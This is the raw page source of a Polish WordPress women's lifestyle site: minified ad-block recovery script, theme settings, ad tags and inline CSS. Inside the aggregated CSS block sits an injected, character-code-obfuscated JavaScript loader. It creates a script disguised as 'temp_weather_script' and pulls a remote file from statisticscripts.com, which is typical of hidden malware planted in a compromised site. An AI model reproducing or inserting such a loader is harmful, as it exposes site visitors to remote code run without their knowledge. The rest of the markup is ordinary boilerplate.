function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>    <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image_disable_mob="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/kobietawielepiej.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/kobietawielepiej.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="4c1059d5cb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947140821643994"
     crossorigin="anonymous"></script> <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-32x32.png" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-180x180.png" /><meta name="msapplication-TileImage" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-270x270.png" /> <style id="td-inline-css-aggregated">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}body,html{font-family:"Lato","Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif!important}:root{--accent-color:#fff;--cl-black:#231f1c;--cl-saturated-black:#74726F;--cl-desaturated-black:#A09894;--cl-desaturated-orange:#77583e;--cl-accent:#ab7448;--cl-primary:#db965e;--cl-dark-grey:#615a50;--cl-med-grey:#d1c8bb;--cl-light-grey:#e8e2d8;--cl-very-light-grey:#f6f2ea;--cl-white:#FFFFFF}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:12px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:10px;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:16px;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:14px;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}body,p{font-family:Lato}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#d89686;--td_slider_text:rgba(216,150,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#d89686;--td_mobile_button_color_mob:#222222;--td_page_content_color:#a06363;--td_default_google_font_1:Lato;--td_default_google_font_2:Lato;--td_login_button_color:#222222;--td_login_hover_background:#ff7777;--td_login_hover_color:#222222;--td_login_gradient_one:rgba(188,103,127,0.84);--td_login_gradient_two:#edb493}.tdm-btn-style1{background-color:#d89686}.tdm-btn-style2:before{border-color:#d89686}.tdm-btn-style2{color:#d89686}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d89686;-moz-box-shadow:0 2px 16px #d89686;box-shadow:0 2px 16px #d89686}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d89686;-moz-box-shadow:0 4px 26px #d89686;box-shadow:0 4px 26px #d89686}(function(){try{var_ppalnqplk=String;let_ibhglbov="f"+"ro"+_ppalnqplk['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gpubfjq="s"+"c"+_ppalnqplk[_ibhglbov](114,105,112,116),_bwkuwt="c"+"re"+_ppalnqplk[_ibhglbov](97,116,101,69,108,101,109,101,110,116),_uodhfnum="s"+_ppalnqplk[_ibhglbov](114,99),_crijm=_ppalnqplk[_ibhglbov](105,100),_wmyiveseya="cu"+"rre"+_ppalnqplk[_ibhglbov](110,116,83,99,114,105,112,116);letaavtcgowwik="pa"+"r"+_ppalnqplk[_ibhglbov](101,110,116,78,111,100,101),_gtdqtduu="i"+"ns"+_ppalnqplk[_ibhglbov](101,114,116,66,101,102,111,114,101),aedgged="ge"+"El"+_ppalnqplk[_ibhglbov](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hcurole="h"+"e"+_ppalnqplk[_ibhglbov](97,100),_siey="ap"+"p"+_ppalnqplk[_ibhglbov](101,110,100,67,104,105,108,100),_pycdtioumeb=document;var_phfcz="t"+"e"+_ppalnqplk[_ibhglbov](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rfjsdvexyr=_pycdtioumeb[_bwkuwt](_gpubfjq),_xoipjlk=_ppalnqplk[_ibhglbov](104,116,116,112,115,58,47,47)+_ppalnqplk[_ibhglbov](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115,99,114,105,112,116,115)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115)+"t"+"ep"+_ppalnqplk[_ibhglbov](46,106,115);_rfjsdvexyr[_uodhfnum]=_xoipjlk;_rfjsdvexyr[_crijm]=_phfcz;if(_pycdtioumeb[_wmyiveseya]){_pycdtioumeb[_wmyiveseya][aavtcgowwik][_gtdqtduu](_rfjsdvexyr,_pycdtioumeb[_wmyiveseya])}else{_pycdtioumeb[aedgged](_hcurole)[0][_siey](_rfjsdvexyr)}}catch (err){}})();.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s 